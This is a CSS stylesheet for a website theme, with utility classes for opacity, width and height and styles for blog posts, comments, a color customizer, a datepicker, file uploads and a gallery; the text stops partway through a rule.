.bg-transfer {
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
  z-index: -1;
  width: 100%;
}
.bg-transfer img {
  display: none !important;
}

.box {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  padding: 20px;
  position: relative;
  background-color: #fafafa;
}

.center {
  text-align: center;
}

.container .block {
  padding: 30px;
}

.label.label-info {
  background-color: #f6f6f4;
  color: rgba(0, 0, 0, 0.5);
}
.label.label-danger {
  background-color: #ed2a21;
}

.font-color-white {
  color: white;
}
.font-color-white:hover, .font-color-white:active, .font-color-white:focus {
  color: white !important;
}
.font-color-white:hover i, .font-color-white:active i, .font-color-white:focus i {
  color: white !important;
}

.font-color-black {
  color: #000;
}

.font-color-default {
  color: #052D55;
}

.font-color-dark {
  color: #1f1f1f;
}

.font-color-neutral {
  color: #f6f6f4;
}

.no-margin {
  margin: 0;
}

.no-bottom-margin {
  margin-bottom: 0 !important;
}

.no-top-margin {
  margin-top: 0;
}

.note {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  color: #000;
  vertical-align: middle;
  font-size: 12px;
  margin: 5px 0;
}

.half-bottom-margin {
  margin-bottom: 30px;
}

.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}

.opacity-90 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}

.opacity-80 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

.opacity-70 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

.opacity-60 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.opacity-50 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.opacity-40 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.opacity-30 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

.opacity-20 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

.opacity-19 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=19);
  opacity: 0.19;
}

.opacity-18 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=18);
  opacity: 0.18;
}

.opacity-17 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=17);
  opacity: 0.17;
}

.opacity-16 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=16);
  opacity: 0.16;
}

.opacity-15 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=15);
  opacity: 0.15;
}

.opacity-14 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=14);
  opacity: 0.14;
}

.opacity-13 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=13);
  opacity: 0.13;
}

.opacity-12 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=12);
  opacity: 0.12;
}

.opacity-11 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=11);
  opacity: 0.11;
}

.opacity-10 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
}

.opacity-9 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=9);
  opacity: 0.09;
}

.opacity-8 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=8);
  opacity: 0.08;
}

.opacity-7 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=7);
  opacity: 0.07;
}

.opacity-6 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=6);
  opacity: 0.06;
}

.opacity-5 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=5);
  opacity: 0.05;
}

.opacity-4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=4);
  opacity: 0.04;
}

.opacity-3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=3);
  opacity: 0.03;
}

.opacity-2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=2);
  opacity: 0.02;
}

.opacity-1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=1);
  opacity: 0.01;
}

.opacity-0 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.overlay {
  position: relative;
}
.overlay:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}

.text-color-white {
  color: #fff !important;
}
.text-color-white a {
  color: #fff;
}

.text-align-right {
  text-align: right;
}

.text-align-left {
  text-align: left;
}

.vertical-aligned-elements {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.vertical-aligned-elements .element {
  display: table-cell;
  vertical-align: middle;
}

.width-10 {
  width: 10% !important;
}

.width-15 {
  width: 15% !important;
}

.width-20 {
  width: 20% !important;
}

.width-25 {
  width: 25% !important;
}

.width-30 {
  width: 30% !important;
}

.width-33 {
  width: 33% !important;
}

.width-35 {
  width: 35% !important;
}

.width-40 {
  width: 40% !important;
}

.width-45 {
  width: 45% !important;
}

.width-50 {
  width: 50% !important;
}

.width-55 {
  width: 55% !important;
}

.width-60 {
  width: 60% !important;
}

.width-65 {
  width: 65% !important;
}

.width-70 {
  width: 70% !important;
}

.width-75 {
  width: 75% !important;
}

.width-80 {
  width: 80% !important;
}

.width-85 {
  width: 85% !important;
}

.width-90 {
  width: 90% !important;
}

.width-95 {
  width: 95% !important;
}

.width-100 {
  width: 100% !important;
}

.width-100px {
  width: 100px;
}

.width-150px {
  width: 150px;
}

.width-200px {
  width: 200px;
}

.width-250px {
  width: 250px;
}

.width-300px {
  width: 300px;
}

.width-350px {
  width: 350px;
}

.width-400px {
  width: 400px;
}

.width-450px {
  width: 450px;
}

.width-500px {
  width: 500px;
}

.width-550px {
  width: 550px;
}

.width-600px {
  width: 600px;
}

.width-650px {
  width: 650px;
}

.width-700px {
  width: 700px;
}

.width-750px {
  width: 750px;
}

.width-800px {
  width: 800px;
}

.width-850px {
  width: 850px;
}

.width-900px {
  width: 900px;
}

.width-950px {
  width: 950px;
}

.width-1000px {
  width: 1000px;
}

.min-width-50px {
  min-width: 50px;
}

.min-width-100px {
  min-width: 100px;
}

.min-width-150px {
  min-width: 150px;
}

.min-width-200px {
  min-width: 200px;
}

.min-width-250px {
  min-width: 250px;
}

.min-width-300px {
  min-width: 300px;
}

.min-width-350px {
  min-width: 350px;
}

.height-10percent {
  height: 10%;
}

.height-20percent {
  height: 20%;
}

.height-30percent {
  height: 30%;
}

.height-40percent {
  height: 40%;
}

.height-50percent {
  height: 50%;
}

.height-60percent {
  height: 60%;
}

.height-70percent {
  height: 70%;
}

.height-80percent {
  height: 80%;
}

.height-90percent {
  height: 90%;
}

.height-100percent {
  height: 100%;
}

.height-100px {
  height: 100px;
}

.height-150px {
  height: 150px;
}

.height-200px {
  height: 200px;
}

.height-250px {
  height: 250px;
}

.height-300px {
  height: 300px;
}

.height-350px {
  height: 350px;
}

.height-400px {
  height: 400px;
}

.height-450px {
  height: 450px;
}

.height-500px {
  height: 500px;
}

.height-550px {
  height: 550px;
}

.height-600px {
  height: 600px;
}

.height-650px {
  height: 650px;
}

.height-700px {
  height: 700px;
}

.height-750px {
  height: 750px;
}

.height-800px {
  height: 800px;
}

.height-850px {
  height: 850px;
}

.height-900px {
  height: 900px;
}

.height-950px {
  height: 950px;
}

.height-1000px {
  height: 1000px;
}

.space {
  height: 50px;
}

.shadow {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}

.shadow-big {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
}

/* 5. Classes */
.answer {
  margin-bottom: 50px;
}
.answer .box {
  padding-top: 40px;
  position: relative;
}
.answer .box:after {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  content: "?";
  color: #fff;
  font-weight: bold;
  background-color: #052D55;
  height: 30px;
  width: 30px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  font-size: 16px;
  top: -15px;
}
.answer .box:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 4px 0 4px;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  left: 31px;
  top: 11px;
}
.answer h3 {
  margin-bottom: 10px;
}
.answer figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  text-align: right;
  font-size: 12px;
  margin-top: 10px;
}
.answer figure a {
  margin-left: 10px;
  color: inherit;
}
.answer figure i {
  font-size: 10px;
  margin-left: 5px;
}

.blog-post {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 60px;
  padding-bottom: 30px;
}
.blog-post iframe {
  margin-bottom: 20px;
}
/*.blog-post img {
  width: 100%;
}*/
.blog-post header h2 {
  border: none;
  font-size: 36px;
  margin: 20px 0;
  padding-bottom: 0;
}
.blog-post p {
  margin-bottom: 20px;
}
.blog-post ul {
  padding-left: 25px;
}
.blog-post .meta {
  display: table;
  width: 100%;
  margin: 20px 0;
}
.blog-post .meta a {
  color: #1f1f1f;
  margin: 0 10px;
}
.blog-post .meta a:first-child {
  margin-left: 0;
}
.blog-post .meta a i {
  color: rgba(0, 0, 0, 0.4);
}
.blog-post .meta .tags {
  display: inline-block;
  float: right;
}
.blog-post .meta .tags .tag {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  font-size: 12px;
  margin: 0 3px;
  padding: 5px;
}

.breadcrumb {
  padding: 10px 0px;
  margin-top:120px;
  margin-bottom: 10px;
  background-color: transparent;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}

.categories-list .list-item {
  margin-bottom: 60px;
}
.categories-list .list-item .title {
  margin-bottom: 10px;
}
.categories-list .list-item .title .icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background-color: #052D55;
  color: #fff;
  text-align: center;
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.categories-list .list-item .title .icon i {
  font-size: 14px;
  line-height: 38px;
}
.categories-list .list-item .title h3 {
  display: inline-block;
  font-size: 18px;
  font-weight: normal;
  vertical-align: middle;
}

ul.formules-in {
	min-height: 100px;	
}

li.formules-in {
	position:absolute;
	bottom:0;	
}

.categories-list .list-item ul {
  list-style: none;
  padding-left: 52px;
}
.categories-list .list-item ul li a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: black;
  display: inline-block;
  padding: 2px 0;
}
.categories-list .list-item ul li a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.categories-list .list-item ul li .count {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: inline-block;
  font-size: 10px;
  float: right;
  top: 7px;
  position: relative;
}

.circle-icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 35px;
  height: 35px;
  display: inline-block;
  text-align: center;
  line-height: 31px;
  margin-left: 1px;
  margin-right: 1px;
  color: rgba(0, 0, 0, 0.4);
}
.circle-icon:hover, .circle-icon.active {
  border: 2px solid rgba(0, 0, 0, 0.2);
  color: #052D55;
}

.comments {
  list-style: none;
  padding-left: 0;
}
.comments .comment {
  display: table;
  margin-bottom: 20px;
  padding-left: 80px;
  position: relative;
}
.comments .comment figure {
  left: 0;
  position: absolute;
  top: 0;
}
.comments .comment figure .image {
  background-color: #1f1f1f;
  height: 70px;
  position: relative;
  overflow: hidden;
  width: 60px;
}
.comments .comment figure .image:after {
  bottom: 0px;
  content: "";
  height: 0px;
  border-style: solid;
  border-width: 10px 0 0 10px;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  right: 0;
  width: 0px;
}
.comments .comment figure .image:before {
  background-color: #fff;
  bottom: 0;
  content: "";
  height: 10px;
  left: 0;
  width: calc(100% - 10px);
  position: absolute;
}
.comments .comment figure .image img {
  height: 100%;
}
.comments .comment .date {
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 5px;
}
.comments .comment .date .fa {
  color: #b8b8b8;
  font-size: 10px;
  margin-right: 10px;
}
.comments .comment .name {
  display: table;
  font-size: 18px;
  width: 100%;
}
.comments .comment .reply {
  color: #1f1f1f;
}
.comments .comment .reply .fa {
  color: #052D55;
  margin-right: 10px;
}

.count-down .countdown-row .countdown-section {
  display: inline-block;
  margin-right: 20px;
}
.count-down .countdown-row .countdown-amount {
  font-weight: bold;
  display: block;
  position: relative;
}
.count-down .countdown-row .countdown-period {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  font-size: 12px;
  text-transform: uppercase;
}

.controls-more {
  font-size: 18px;
  padding: 1px 5px;
  cursor: pointer;
  position: absolute;
  right: 15px;
  bottom: 0;
  top: 0;
  margin: auto;
  height: 27px;
}
.controls-more.show ul {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.controls-more ul {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  visibility: hidden;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  list-style: none;
  padding-left: 0;
  position: absolute;
  bottom: 25px;
  right: 8px;
  background-color: #fff;
  font-size: 14px;
  text-align: right;
}
.controls-more ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.controls-more ul li:last-child {
  border-bottom: none;
}
.controls-more ul li:last-child a:after {
  /*background-image: url("../../assets/img/triangle.png");*/
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 11px 11px 0;
  border-color: transparent #fff transparent transparent;
  content: "";
  position: absolute;
  right: 0px;
  bottom: -10px;
  height: 11px;
  width: 11px;
}
.controls-more ul li:last-child a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 14px 0;
  border-color: transparent rgba(0, 0, 0, 0.05) transparent transparent;
  content: "";
  position: absolute;
  right: -2px;
  bottom: -14px;
  height: 11px;
  width: 11px;
}
.controls-more ul li:last-child a:hover:after {
  border-color: transparent #e8e8e8 transparent transparent;
}
.controls-more ul li a {
  display: block;
  color: #1f1f1f;
  white-space: nowrap;
  padding: 7px 10px;
}
.controls-more ul li a:hover {
  background-color: #e8e8e8;
}
.controls-more:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f142";
  color: #000;
}

.container.full-width {
  width: 100%;
}

.customizer {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  background-color: #fff;
  position: fixed;
  top: 150px;
  left: 0;
  padding: 15px;
  z-index: 999;
  width: 250px;
}
.customizer.show-it {
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.customizer h3 {
  margin-top: 0;
  font-weight: normal;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.customizer .sp-container {
  background-color: transparent;
  border: none;
}
.customizer .sp-color, .customizer .sp-hue, .customizer .sp-clear {
  border: none;
}
.customizer .sp-palette-container {
  border: none;
  padding-left: 0;
}
.customizer .sp-palette {
  max-width: 20px;
}
.customizer .sp-palette .sp-thumb-el {
  border: none;
}
.customizer .sp-button-container {
  padding-top: 5px;
}
.customizer .sp-container button {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  text-shadow: none;
  position: relative;
  padding: 10px 10px;
  background-image: none;
  background-color: transparent;
  border: none;
  color: #000;
  border: 2px solid rgba(0, 0, 0, 0.7);
  text-transform: uppercase;
  font-size: 10px;
  right: -1px;
  overflow: hidden;
  margin-right: 2px;
  font-weight: bold;
}
.customizer .sp-container button:active, .customizer .sp-container button:focus, .customizer .sp-container button:hover, .customizer .sp-container button:active:hover, .customizer .sp-container button:active:focus, .customizer .sp-container button:focus:hover {
  background-color: #052D55;
}
.customizer .sp-container button:active:after, .customizer .sp-container button:focus:after, .customizer .sp-container button:hover:after, .customizer .sp-container button:active:hover:after, .customizer .sp-container button:active:focus:after, .customizer .sp-container button:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.customizer .sp-container button:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.customizer .sp-container button:hover, .customizer .sp-container button:active, .customizer .sp-container button:focus {
  text-shadow: none;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  border: 2px solid black;
  background-image: none;
  background-color: transparent;
}
.customizer .sp-cancel {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #000 !important;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}
.customizer .sp-container input {
  padding: 2px 4px;
  font: 10px "Lato", "sans-serif";
}
.customizer .sp-container input:focus {
  border: none;
}
.customizer .sp-picker-container, .customizer .sp-palette-container {
  padding-bottom: inherit;
  margin-bottom: inherit;
}
.customizer .sp-picker-container {
  padding-right: 0;
}
.customizer .checkboxes li {
  display: block;
}
.customizer .cog {
  -moz-box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  position: absolute;
  text-align: center;
  padding: 7px 11px;
  top: 0;
  right: -37px;
  background-color: #1f1f1f;
  color: #fff;
  font-size: 18px;
}
.customizer .cog:hover {
  cursor: pointer;
}

.datepicker {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 5px;
  border: none;
}
.datepicker .table-condensed > tbody > tr > td.day {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 8px;
  cursor: pointer;
  text-align: center;
}
.datepicker .table-condensed > tbody > tr > td.day:hover {
  background-color: #052D55;
  color: #fff;
}
.datepicker .old, .datepicker .new, .datepicker .disabled {
  color: rgba(0, 0, 0, 0.3);
  pointer-events: none;
}
.datepicker .today {
  background-color: #1f1f1f;
  color: #fff;
}
.datepicker .month {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  margin: 5px;
  padding: 5px 8px;
  cursor: pointer;
}
.datepicker .month:hover {
  background-color: #052D55;
  color: #fff;
}
.datepicker .month.focused {
  background-color: #1f1f1f;
  color: #fff;
}
.datepicker .glyphicon {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  color: #052D55;
  cursor: pointer;
}
.datepicker .glyphicon:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.datepicker .datepicker-switch {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  text-align: center;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  padding: 6px;
}

.detail-sidebar .content {
  background-color: #fafafa;
  padding: 20px;
}
.detail-sidebar address figure {
  margin-left: 30px;
}

.duplicated-element {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  height: 0;
}

.featured-contact {
  position: relative;
  padding-left: 50px;
}
.featured-contact i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  font-size: 36px;
  position: absolute;
  top: 0;
  left: 0;
  height: 36px;
  bottom: 0;
  margin: auto;
}
.featured-contact h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 14px;
  margin: 0;
}
.featured-contact h3 {
  font-size: 24px;
  font-weight: normal;
  margin-top: 3px;
  margin-bottom: 3px;
}

.file-upload {
  position: relative;
  height: 70px;
  margin-bottom: 20px;
  margin-top: 20px;
}
.file-upload .file-upload-input {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.03);
  width: 100%;
  border: 2px dashed rgba(0, 0, 0, 0.1);
  height: 70px;
  text-align: center;
  cursor: pointer;
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 70px 0 0 0;
  overflow: hidden;
  z-index: 1;
}
.file-upload .file-upload-input:hover {
  border: 2px dashed rgba(0, 0, 0, 0.2);
  background-color: rgba(0, 0, 0, 0.02);
}
.file-upload span {
  position: absolute;
  top: 0;
  bottom: 0;
  line-height: 75px;
  width: 100%;
  text-align: center;
  margin: auto;
  z-index: 0;
  left: 0;
  text-transform: uppercase;
  color: #052D55;
  font-size: 12px;
  font-weight: bold;
}

.file-upload-previews > .MultiFile-label {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.03);
  display: inline-block;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 10px;
  position: relative;
  margin-right: 10px;
  width: 100%;
}
.file-upload-previews span.MultiFile-label {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  position: relative;
  text-align: center;
  display: inline-block;
  margin: 10px;
}
.file-upload-previews span.MultiFile-label .MultiFile-title {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  color: #fff;
  padding: 10px;
  bottom: 0;
  font-size: 12px;
  text-align: center;
  width: 100%;
}
.file-upload-previews span.MultiFile-label .MultiFile-preview {
  max-width: 200px !important;
  max-height: 150px !important;
}
.file-upload-previews .MultiFile-remove {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: transparent;
  position: absolute;
  background-color: #ed2a21;
  width: 20px;
  height: 20px;
  top: -10px;
  right: -10px;
  z-index: 1;
}
.file-upload-previews .MultiFile-remove:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f00d";
  color: #fff;
  top: -2px;
  position: relative;
  font-size: 10px;
}

.file-uploaded-images .image {
  height: 150px;
  display: inline-block;
  margin-bottom: 18px;
  margin-right: 15px;
  position: relative;
}
.file-uploaded-images .image figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  cursor: pointer;
  background-color: #ed2a21;
  width: 20px;
  height: 20px;
  position: absolute;
  right: -10px;
  top: -10px;
  content: "";
  text-align: center;
  line-height: 15px;
}
.file-uploaded-images .image figure i {
  color: #fff;
  font-size: 10px;
}
.file-uploaded-images .image img {
  height: 100%;
}

.gallery.featured .item {
  margin-left: 10px;
}
.gallery.featured .item .controls:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
}
.gallery.featured .item .controls:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f142";
  color: #fff;
}
.gallery.detail .image {
  width: 550px;
  height: 360px;
}
.gallery .item {
  width: 260px;
}
.gallery .owl-stage {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

#gallery-nav {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-left: 15px;
  height: 27px;
  width: 75px;
}
#gallery-nav .owl-next, #gallery-nav .owl-prev {
  display: inline-block !important;
  position: absolute;
  cursor: pointer;
  margin-left: 2px;
  top: 0;
}
#gallery-nav .owl-next:after, #gallery-nav .owl-prev:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid white;
  padding: 3px 4px;
  font-size: 24px;
}
#gallery-nav .owl-next {
  right: 0px;
}
#gallery-nav .owl-next:after {
  content: "5";
}
#gallery-nav .owl-prev {
  right: 40px;
}
#gallery-nav .owl-prev:after {
  content: "4";
}

.item {
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  position: relative;
  margin-bottom: 30px;
}
.item > a {
  display: block;
  position: relative;
  height: 220px;
  overflow: hidden;
}
.item > a:hover .image {
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.item > a:hover .description {
  will-change: transform;
  -moz-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  -webkit-transform: translateY(-3px);
  transform: translateY(-3px);
}
.item > a:hover .description h4 {
  will-change: transform;
}
.item > a .description {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  bottom: 20px;
  left: 20px;
  color: #fff;
}
.item > a .description figure {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
